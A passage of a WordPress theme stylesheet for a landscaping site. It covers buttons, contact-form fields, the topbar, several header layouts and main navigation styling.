  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  right: -13px;
  top: 2px;
  font-size: 13px;
  transition: all 100ms ease-out;
}
a span.read.more:hover::before, a.more:hover::before {
  right: -11px;
}
a:not(.btn)[href^="tel"] {
  color: inherit;
  text-decoration: none;
}
a img {
  border: none;
}

.esg-grid a:focus {
  color: #ffffff;
}

.btn {
  padding: 18px 22px;
  font-size: 13px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  border-width: 2px;
  border-radius: 1px;
  transition: all 100ms ease-out;
}
.btn:focus, .btn:active:focus {
  outline: none;
}
.btn.rounded {
  border-radius: 30px;
}
.btn.fullwidth {
  width: 100%;
}
.btn .fa {
  position: relative;
  top: -2px;
  padding-right: 10px;
  font-size: 18px;
  vertical-align: middle;
}

.btn-primary {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}
.btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:hover {
  border-color: transparent;
  background-color: #9ab83f;
}

.btn-outline {
  text-shadow: none;
  border: 2px solid rgba(50, 50, 50, 0.2);
  color: rgba(50, 50, 50, 0.6);
  background-color: transparent;
}
.btn-outline:active, .btn-outline:focus, .btn-outline:active:focus, .btn-outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.44);
}
.btn-outline.outline-dark {
  color: rgba(50, 50, 50, 0.6);
  border-color: rgba(50, 50, 50, 0.2);
}
.btn-outline.outline-dark:hover {
  border-color: rgba(50, 50, 50, 0.4);
}
.btn-outline.outline-light {
  color: rgba(250, 250, 250, 0.6);
  border-color: rgba(250, 250, 250, 0.2);
}
.btn-outline.outline-light:hover {
  border-color: rgba(250, 250, 250, 0.4);
}

body.btn-rounded .btn {
  padding-left: 25px;
  padding-right: 25px;
}
body.btn-rounded .btn,
body.btn-rounded .wpcf7-submit {
  border-radius: 30px;
}
body.btn-rounded .testimonials .testimonial-control.left {
  border-top-left-radius: 30px;
  border-bottom-left-radius: 30px;
}
body.btn-rounded .testimonials .testimonial-control.right {
  border-top-right-radius: 30px;
  border-bottom-right-radius: 30px;
}

.cta-banner .btn-outline,
.jumbotron .btn-outline {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.33);
}
.cta-banner .btn-outline:hover,
.jumbotron .btn-outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.5);
}

.the-landscaper-home .esg-navigationbutton {
  font-size: 14px;
}

.post-password-form > p label input {
  height: 50px;
  padding: 0px 20px;
  font-size: 13px;
  font-weight: normal;
  width: 100%;
  outline: none;
  border: 1px solid #dedede;
  border-radius: 1px;
  vertical-align: middle;
}
.post-password-form > p > input {
  position: relative;
  top: 1px;
  height: 50px;
  padding: 0 20px;
  font-size: 13px;
  border-radius: 0 1px 1px 0;
  border: 1px solid #a2c046;
  background: #a2c046;
  transition: all 100ms ease-out;
}

/*--------------------------------------------------------------
# 07 - Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.6 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-family: "Roboto", sans-serif;
  font-size: 100%;
  margin: 0;
  outline: 0;
  vertical-align: baseline;
}

::-webkit-input-placeholder {
  color: #999;
}

::-moz-placeholder {
  color: #999;
}

:-ms-input-placeholder {
  color: #999;
}

:-moz-placeholder {
  color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-weight: 700;
  font-size: 14px;
  color: #ffffff;
  border: none;
  border-radius: 1px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #f5f5f5;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #9ab83f;
}

form.search-form {
  position: relative;
}

textarea {
  width: 100%;
  overflow: auto;
  vertical-align: top;
  border: 1px solid #e6e6e6;
}

/* Contact Form */
.wpcf7 {
  /* Default input field text label */
}
.wpcf7-text, .wpcf7-textarea, .wpcf7-select, .wpcf7-date {
  display: block;
  padding: 15px 20px;
  margin: 7px 0 20px 0;
  font-size: 14px;
  font-weight: normal;
  color: #a5a5a5;
  border: 1px solid #e6e6e6;
  background-color: #f5f5f5;
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wpcf7-text, .wpcf7-select, .wpcf7-date {
  width: 100%;
}
.wpcf7-text:focus, .wpcf7-select:focus, .wpcf7-date:focus {
  outline: none;
  border-color: #a2c046;
}
.wpcf7-textarea {
  max-width: 100%;
}
.wpcf7-select {
  height: 54px;
  padding: 0 20px;
  outline: 0;
  border-radius: 0;
  background-image: url(assets/images/select-bg.png);
  background-position: 95% center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.wpcf7-acceptance {
  display: block;
  position: relative;
  width: auto;
}
.wpcf7-acceptance input {
  position: absolute;
  top: 1px;
  left: 0;
}
.wpcf7-acceptance span {
  margin-left: 10px;
}
.wpcf7-acceptance span .wpcf7-list-item-label {
  color: #ababab;
}
.wpcf7-checkbox .wpcf7-list-item {
  margin-left: 0;
  display: block;
  color: #ffffff;
  background-color: #a2c046;
  border-bottom: 1px dashed #9ab83f;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wpcf7-checkbox .wpcf7-list-item:hover {
  background-color: #9ab83f;
}
.wpcf7-checkbox .wpcf7-list-item.last {
  border-bottom: none;
}
.wpcf7-checkbox .wpcf7-list-item label {
  display: block;
  padding: 16.5px 30px;
  margin-bottom: 0;
  cursor: pointer;
}
.wpcf7-checkbox .wpcf7-list-item label span {
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.wpcf7-checkbox .wpcf7-list-item input {
  margin: 0 10px 0 0;
}
.wpcf7-radio input[type="radio"] {
  margin-right: 5px;
}
.wpcf7-radio .wpcf7-list-item-label {
  color: #464646;
}
.wpcf7-radio .wpcf7-list-item-label + input[type="radio"] {
  margin-right: 0;
  margin-left: 5px;
}
.wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
}
.wpcf7-submit {
  float: left;
  padding: 18px 24px;
  outline: none;
  font-size: 13px;
  font-weight: 700;
  line-height: inherit;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.wpcf7 span {
  font-weight: 700;
  color: #a2c046;
}
.wpcf7 span.wpcf7-list-item label {
  margin-bottom: 0;
}
.wpcf7 span.wpcf7-list-item.first {
  margin-left: 0;
}
.wpcf7-response-output {
  margin: 0;
  clear: both;
}
.wpcf7-validation-errors {
  border-color: red;
}
.wpcf7-form.invalid .wpcf7-submit {
  margin-bottom: 10px;
}
.wpcf7-validation-errors {
  border-color: red;
}
.wpcf7-form.invalid .wpcf7-submit {
  margin-bottom: 10px;
}
.wpcf7-not-valid-tip {
  margin-bottom: 20px;
  text-align: left;
}
.wpcf7 .info-text {
  position: relative;
  margin-left: 30px;
  top: -10px;
  color: inherit;
}

/* Request a quote form (request quote page) */
.request-quote-form {
  margin-bottom: 8px;
}
.request-quote-form .wpcf7-text, .request-quote-form .wpcf7-textarea, .request-quote-form .wpcf7-select {
  border-color: rgba(0, 0, 0, 0.07);
  background-color: #f9f9f9;
}
.request-quote-form .wpcf7-text, .request-quote-form .wpcf7-select {
  height: auto;
  padding: 13px 20px;
}
.request-quote-form .wpcf7-textarea {
  height: 191px;
}
.request-quote-form .wpcf7-submit {
  float: right;
  padding-top: 16px;
  padding-bottom: 16px;
}
.request-quote-form .wpcf7 img.ajax-loader {
  position: absolute;
  left: 15px;
}

/* Ask a question form (homepage) */
.ask-a-question-form .wpcf7-text, .ask-a-question-form .wpcf7-textarea, .ask-a-question-form .wpcf7-select, .ask-a-question-form .wpcf7-date {
  border-color: transparent;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}
.ask-a-question-form .wpcf7-textarea {
  height: 125px;
  background-color: #ffffff;
}
.ask-a-question-form .wpcf7-submit {
  float: none;
}
.ask-a-question-form .wpcf7 img.ajax-loader {
  position: absolute;
  top: 0;
  right: 15px;
}

/*--------------------------------------------------------------
# 08 - Topbar
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.0 Topbar
--------------------------------------------------------------*/
.topbar {
  position: relative;
  font-size: 13px;
  color: #7d7d7d;
  background-color: #3a3a3a;
}
@media (min-width: 992px) {
  .topbar {
    padding: 11px 0;
    text-align: left;
    background: none;
  }
}
.topbar .tagline {
  position: relative;
  padding: 10px 0;
}
@media (min-width: 992px) {
  .topbar .tagline {
    float: left;
    padding: 0;
  }
}
@media (min-width: 992px) {
  .topbar .widgets {
    float: right;
  }
  .topbar .widgets-left {
    float: left;
  }
}
.topbar .widgets-left .widget:first-of-type {
  border-top: none;
}
.topbar .widget {
  position: relative;
  padding: 8px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  width: auto;
}
@media (min-width: 992px) {
  .topbar .widget {
    display: inline-block;
    padding: 0 20px 0 0;
    margin: 0 20px 0 0;
    border-top: none;
  }
  .topbar .widget::before {
    position: absolute;
    right: 0;
    top: 3px;
    content: "";
    width: 1px;
    height: 15px;
    background-color: rgba(255, 255, 255, 0.12);
    -webkit-transform: skew(-25deg);
    transform: skew(-25deg);
  }
  .topbar .widget:last-of-type {
    padding-right: 0;
    margin-right: 0;
  }
  .topbar .widget:last-of-type::before {
    display: none;
  }
}
.topbar .widget .widgettitle {
  color: #ffffff;
}
.topbar .widget-icon-box i {
  position: relative;
  margin-right: 5px;
  top: -1px;
  font-size: 16px;
  vertical-align: text-bottom;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.topbar .widget-icon-box:hover i {
  color: #fff;
}
.topbar .widget_text,
.topbar .widget-icon-box .text {
  display: inline-block;
}
.topbar .tagline,
.topbar .widget-icon-box .title,
.topbar .widget-icon-box .subtitle {
  display: inline-block;
  margin: 0;
  font-family: "Roboto", sans-serif;
  font-size: 13px;
  font-weight: normal;
  color: #7d7d7d;
}
.topbar .widget-social-icons a {
  width: auto;
  height: auto;
  margin: 0;
  line-height: 0;
  font-size: 16px;
  background: none;
}
.topbar .widget-social-icons a:hover i {
  color: #ffffff;
}
.topbar .widget-social-icons i {
  font-size: 16px;
  padding: 0 3px;
  vertical-align: middle;
  margin-right: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.topbar .menu {
  margin-bottom: 0;
  padding-left: 0;
}
@media (min-width: 992px) {
  .topbar .menu {
    margin: -20px 0;
  }
}
.topbar .menu > li {
  list-style: none;
  position: relative;
  display: block;
}
@media (min-width: 992px) {
  .topbar .menu > li {
    display: inline-block;
  }
}
.topbar .menu > li > a {
  position: relative;
  display: block;
  margin: 0 10px 0 0;
  color: #757575;
  -webkit-transition: color 100ms ease;
  transition: color 100ms ease;
}
@media (min-width: 992px) {
  .topbar .menu > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.topbar .menu > li.menu-item-has-children > a {
  position: relative;
  padding-right: 5px;
  margin-bottom: 0;
}
.topbar .menu > li.menu-item-has-children > a::after {
  content: "\f0d7";
  position: relative;
  left: 5px;
  top: -1px;
  padding-right: 0;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 10px;
  line-height: 0;
}
.topbar .menu > li.menu-item-has-children:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}
.topbar .menu > li:last-of-type > a {
  margin-right: 0;
}
.topbar .menu .sub-menu {
  position: absolute;
  left: -15px;
  top: 100%;
  padding: 0;
  margin: 0;
  min-width: 130px;
  display: block;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  z-index: 999;
}
.topbar .menu .sub-menu > li {
  position: relative;
  list-style: none;
}
.topbar .menu .sub-menu > li > a {
  display: block;
  padding: 6px 15px;
  margin: 0;
  color: #ffffff;
  white-space: nowrap;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  background-color: #a1c13b;
}
.topbar .menu .sub-menu > li > a:hover {
  color: #ffffff;
}
.topbar .menu .sub-menu > li .sub-menu {
  margin-top: 0;
  left: 100%;
  top: 0;
  border-left: 1px solid #999999;
}

body.font-awesome-4 .topbar .widget-icon-box i {
  top: 0;
  font-size: 20px;
  vertical-align: bottom;
}

/*--------------------------------------------------------------
# 09 - Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.0 Header
--------------------------------------------------------------*/
@media (min-width: 992px) {
  .header {
    position: relative;
    background-color: #3a3a3a;
  }
}

@media (min-width: 992px) {
  body.no-topbar .header-default .navigation {
    position: absolute;
    top: 30px;
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.no-topbar .header-default .navigation {
    width: 1140px;
  }
}
@media (min-width: 992px) {
  body.no-topbar.fixed-navigation .header-default .navigation.is-sticky {
    position: fixed;
  }
}
body.no-topbar.fixed-navigation .header-default .sticky-offset {
  height: 0px !important;
}
@media (min-width: 992px) {
  body.is-sticky-nav .navigation {
    position: fixed;
    top: 0;
  }
}
@media (min-width: 992px) {
  body.is-sticky-nav .header-default .navigation.is-sticky {
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.is-sticky-nav .header-default .navigation.is-sticky {
    width: 1140px;
  }
}
@media (min-width: 992px) {
  body.is-sticky-nav.admin-bar .navigation {
    top: 32px;
  }
}

.sticky-offset {
  display: none;
}

@media (min-width: 992px) {
  body.fixed-navigation .navigation.is-sticky + .sticky-offset {
    display: block;
  }
}
body.fixed-navigation.admin-bar:not(.header-transparent) .navigation.is-sticky {
  top: 32px;
}
body.fixed-navigation.admin-bar.header-transparent.is-sticky-nav .navigation-wrapper {
  top: 32px;
}

/*--------------------------------------------------------------
Header Wide
--------------------------------------------------------------*/
.header-wide {
  /* Bootstrap fix */
}
@media (max-width: 992px) {
  .header-wide .navbar-header {
    margin: 0;
  }
}
@media (min-width: 992px) {
  .header-wide .navbar-header .navbar-brand {
    padding-left: 0;
  }
}
.header-wide .container > .navbar-collapse {
  margin: 0;
}
.header-wide .navigation {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  .header-wide .main-navigation {
    position: relative;
    float: right;
    padding-right: 0;
  }
  .header-wide .main-navigation::after {
    position: absolute;
    content: "";
    top: 0;
    right: -100%;
    width: 100%;
    min-height: 100%;
    background-color: #a2c046;
  }
}

@media (min-width: 992px) {
  body.boxed.is-sticky-nav .header-wide .navigation.is-sticky {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.is-sticky-nav .header-wide .navigation.is-sticky {
    width: 1250px;
  }
}
@media (min-width: 992px) {
  body.boxed.is-sticky-nav .header-wide .main-navigation::after {
    right: -55px;
  }
}

/*--------------------------------------------------------------
Header Sidebar Layout
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-sidebar {
    position: relative;
    margin-left: 290px;
  }
  body.header-sidebar .container {
    max-width: 100%;
    width: 1200px;
    padding-left: 30px;
    padding-right: 30px;
  }
}

@media (min-width: 992px) {
  .header-sidebar .jumbotron.carousel .carousel-text {
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
  .header-sidebar .jumbotron.carousel .carousel-text.center {
    width: calc(100% - 60px);
  }
  .header-sidebar .jumbotron .carousel-control.left {
    left: 30px;
  }
  .header-sidebar .jumbotron .carousel-control.right {
    right: 30px;
  }
  .header-sidebar.is-sticky-nav .navigation {
    position: relative;
    top: auto;
  }
  .header-sidebar .page-header {
    padding: 65px 0;
  }
  .header-sidebar .page-header.header-large {
    padding: 100px 0;
  }
  .header-sidebar.no-topbar .page-header.header-large {
    padding: 100px 0;
  }
  .header-sidebar .header-sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 290px;
    z-index: 200;
  }
  .header-sidebar .header-sidebar .container {
    padding: 0;
  }
  .header-sidebar .topbar,
  .header-sidebar .widgets {
    float: none;
  }
  .header-sidebar .topbar {
    width: 100%;
    padding: 25px 40px 30px 40px;
    border-bottom: none;
  }
  .header-sidebar .topbar .tagline,
  .header-sidebar .topbar .widget {
    display: block;
    padding: 5px 0;
    clear: both;
  }
  .header-sidebar .topbar .widget {
    margin: 0;
  }
  .header-sidebar .topbar .widget::before {
    display: none;
  }
  .header-sidebar .header-sidebar .navbar-header {
    position: relative;
    float: none;
    padding: 30px 40px;
  }
  .header-sidebar .header-sidebar .navbar-brand {
    padding: 0;
  }
  .header-sidebar .header-sidebar .navbar-brand .site-title {
    padding: 15px 0;
    font-size: 24px;
    color: #999;
  }
  .header-sidebar .header-sidebar .navigation {
    height: 100%;
    margin-bottom: 0;
    min-height: auto;
    background: none;
    box-shadow: none;
  }
  .header-sidebar .header-sidebar .main-navigation {
    position: relative;
    padding: 0;
    margin-bottom: 0;
    background: none;
  }
  .header-sidebar .header-sidebar .main-navigation::before {
    display: none;
  }
  .header-sidebar .header-sidebar .main-navigation > li {
    display: block;
  }
  .header-sidebar .header-sidebar .main-navigation > li > a {
    display: block;
    padding: 12px 40px;
    font-size: 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
  .header-sidebar .header-sidebar .main-navigation > li > a::before {
    display: none;
  }
  .header-sidebar .header-sidebar .main-navigation > li.menu-item-has-children::after {
    right: 30px;
    content: "\f0da";
    color: rgba(255, 255, 255, 0.2);
  }
  .header-sidebar .header-sidebar .main-navigation > li.menu-item-has-children:hover::after {
    color: rgba(255, 255, 255, 0.5);
  }
  .header-sidebar .header-sidebar .main-navigation > li:hover > a::after, .header-sidebar .header-sidebar .main-navigation > li:focus > a::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-item > a::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-item > a:hover::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-parent > a::after, .header-sidebar .header-sidebar .main-navigation > li.cuurent-menu-parent > a:hover::after {
    width: 4px;
    top: -1px;
    height: calc(100% + 2px);
  }
  .header-sidebar .header-sidebar .main-navigation > li:first-of-type {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu {
    top: 0;
    left: 100%;
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li:first-of-type > a {
    box-shadow: none;
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li:hover > a {
    background-color: #98b63c;
    border-color: rgba(255, 255, 255, 0.12);
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li a {
    padding: 12px 21px 12px 18px;
    border-color: rgba(255, 255, 255, 0.12);
  }
}

/*--------------------------------------------------------------
Header Sidebar Max Mega Menu
--------------------------------------------------------------*/
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li {
  display: block;
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li > a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type > a {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
  position: absolute;
  right: 30px;
  bottom: 15px;
  font-size: 12px;
  font-weight: bold;
  color: rgba(255, 255, 255, 0.2);
  z-index: 0;
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i::before {
  content: "\f0da";
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children:hover i::before {
  color: rgba(255, 255, 255, 0.5);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after, .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after, .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after {
  position: absolute;
  content: "";
  left: 0;
  top: -1px;
  margin: 0 !important;
  width: 4px;
  height: calc(100% + 2px);
}
@media (max-width: 992px) {
  .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu {
    top: 0;
    left: 100%;
    z-index: 9999;
  }
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu > li > a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu > li:hover > a {
  border-color: #98b63c;
}

/*--------------------------------------------------------------
Header Transparent
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-transparent.is-sticky-nav .navigation {
    position: relative;
    top: auto;
  }
  body.header-transparent.is-sticky-nav .navigation-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    transition: all 150ms ease-in-out;
  }
  body.header-transparent .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -30%);
    -webkit-transform: translate(0%, -30%);
    -moz-transform: translate(0%, -30%);
    -o-transform: translate(0%, -30%);
    transform: translate(0%, -30%);
  }
  body.header-transparent .page-header {
    padding: 160px 0 60px 0;
  }
  body.header-transparent .page-header.header-large {
    padding: 200px 0 100px 0;
  }
  body.header-transparent.no-topbar .page-header.header-large {
    padding: 200px 0 100px 0;
  }
  body.header-transparent .topbar {
    padding: 13px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }
  body.header-transparent .topbar .widget {
    margin-right: 15px;
    padding-right: 15px;
  }
  body.header-transparent .topbar .widget:last-of-type {
    margin: 0;
    padding: 0;
  }
  body.header-transparent .topbar .widget::before {
    display: none;
  }

  .header.header-transparent {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 100;
    padding-bottom: 50px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.5) 0%, transparent 100%);
  }

  .header-transparent .navigation {
    margin: 0;
    box-shadow: none;
    background: none;
  }
  .header-transparent .navigation .navbar-brand {
    padding: 0;
  }
  .header-transparent .main-navigation {
    position: relative;
    float: right;
    padding: 0;
    background: none;
  }
  .header-transparent .main-navigation::before {
    display: none;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .header-transparent .main-navigation > li > a {
    padding: 34px 15px 25px 15px;
  }
}
@media (min-width: 992px) and (min-width: 1200px) {
  .header-transparent .main-navigation > li > a {
    padding: 32px 20px 25px 20px;
  }
}
@media (min-width: 992px) {
  .header-transparent .main-navigation > li > a::before {
    display: none;
  }
  .header-transparent .main-navigation > li.menu-item-has-children::after {
    bottom: 6px;
  }
  .header-transparent .main-navigation > li:hover > a::after, .header-transparent .main-navigation > li:focus > a::after, .header-transparent .main-navigation > li.current-menu-item > a::after, .header-transparent .main-navigation > li.current-menu-item > a:hover::after, .header-transparent .main-navigation > li.current-menu-parent > a::after, .header-transparent .main-navigation > li.current-menu-parent > a:hover::after {
    display: none;
  }
  .header-transparent .main-navigation > li:last-of-type > a {
    padding-right: 0;
  }
  .header-transparent .main-navigation .sub-menu {
    border-top: 3px solid #a2c046;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .header-transparent .main-navigation .sub-menu > li > .sub-menu {
    top: -3px;
  }
}

@media (min-width: 768px) {
  body.boxed.header-transparent .header {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed.header-transparent .header {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.header-transparent .header {
    width: 1250px;
  }
}
body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
  left: auto;
  right: auto;
}
@media (min-width: 768px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 1250px;
  }
}

.header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i {
  display: none;
}
@media (min-width: 992px) {
  .header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i {
    display: block;
    position: absolute;
    right: calc(50% - 4px);
    bottom: 15px;
    content: "\f0d7";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 12px;
    color: #ffffff;
    z-index: 0;
  }
}
.header-transparent #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-items {
  display: block;
}
.header-transparent .main-navigation {
  background: none;
}

/*--------------------------------------------------------------
Header Overlay
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-overlay .navbar-brand {
    padding: 11px 0;
  }
}
@media (max-width: 992px) {
  body.header-overlay .navbar-collapse.in .main-navigation {
    margin-bottom: 20px;
  }
}
body.header-overlay .navigation {
  background: transparent;
}
@media (min-width: 992px) {
  body.header-overlay.is-sticky-nav .header .navigation.is-sticky {
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.header-overlay.is-sticky-nav .header .navigation.is-sticky {
    width: 1140px;
  }
}
@media (max-width: 992px) {
  body.header-overlay .topbar .tagline,
  body.header-overlay .topbar .widget {
    padding: 2px 0;
  }
}
body.header-overlay .topbar .widget {
  border: none;
}
body.header-overlay .header .container > .navbar-header {
  position: relative;
  margin-left: 0;
  margin-right: 0;
}
body.header-overlay .header .header-overlay-middle {
  position: relative;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets {
    float: right;
    display: table;
    padding: 34px 0;
  }
}
@media (max-width: 991px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget {
    padding: 8px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget {
    display: inline-block;
    vertical-align: middle;
    padding-left: 40px;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget:first-of-type {
  padding-left: 0;
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box i {
  float: left;
  margin-right: 10px;
  font-size: 20px;
  -webkit-transition: color 100ms ease;
  transition: color 100ms ease;
}
@media (max-width: 991px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box i {
    min-width: 22px;
    text-align: center;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .title {
  display: inline-block;
  font-size: 16px;
  margin-bottom: 0;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .title {
    margin-bottom: 3px;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .subtitle {
  display: inline-block;
  font-size: 14px;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .subtitle {
    display: block;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box {
  position: relative;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big {
    padding-left: 50px;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big i {
    position: absolute;
    left: 0;
    top: 5px;
    width: 35px;
    font-size: 34px;
    text-align: left;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big .title {
    display: inherit;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big .subtitle {
    display: inherit;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box a.icon-box {
  color: inherit;
  display: block;
}
body.header-overlay .header .header-overlay-middle .widgets .social-icons a {
  padding: 0 2px;
  width: auto;
  height: auto;
  color: #a5a5a5;
  line-height: 0;
  background: transparent;
}
body.header-overlay .header .main-navigation {
  margin: 0;
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation {
    position: relative;
    padding: 0 30px;
    text-align: center;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation::before {
    display: none;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation > li > a {
    padding: 34px 25px;
    line-height: 25px;
  }
}
@media (min-width: 1200px) {
  body.header-overlay .header .main-navigation > li > a {
    padding: 32px 30px 33px 30px;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation .sub-menu {
    text-align: left;
  }
}

/*--------------------------------------------------------------
Header Full width
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-fullwidth .fluid-desktop {
    width: auto;
  }
}
@media (min-width: 992px) {
  body.header-fullwidth .main-navigation .sub-menu {
    left: auto;
    right: 0;
  }
}
@media (min-width: 992px) {
  body.header-fullwidth .main-navigation .sub-menu > li > .sub-menu {
    left: auto;
    right: 100%;
  }
}
@media (min-width: 992px) {
  body.header-fullwidth .main-navigation li:last-of-type .sub-menu {
    text-align: right;
  }
}
body.header-fullwidth .main-navigation li:last-of-type .sub-menu > li.menu-item-has-children > a::after {
  content: "\f0d9";
  right: auto;
  left: 15px;
}
@media (min-width: 992px) {
  body.header-fullwidth .page-header {
    padding: 70px 0 80px 0;
  }
}

/*--------------------------------------------------------------
# 10 - Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.0 Main Navigation
--------------------------------------------------------------*/
.navbar-brand {
  display: block;
  padding: 0;
  line-height: inherit;
  height: auto;
}
@media (max-width: 480px) {
  .navbar-brand {
    width: 50%;
  }
}
@media (min-width: 480px) {
  .navbar-brand {
    width: auto;
  }
}
@media (min-width: 992px) {
  .navbar-header {
    position: absolute;
    z-index: 5;
  }
  .navbar-header .site-title {
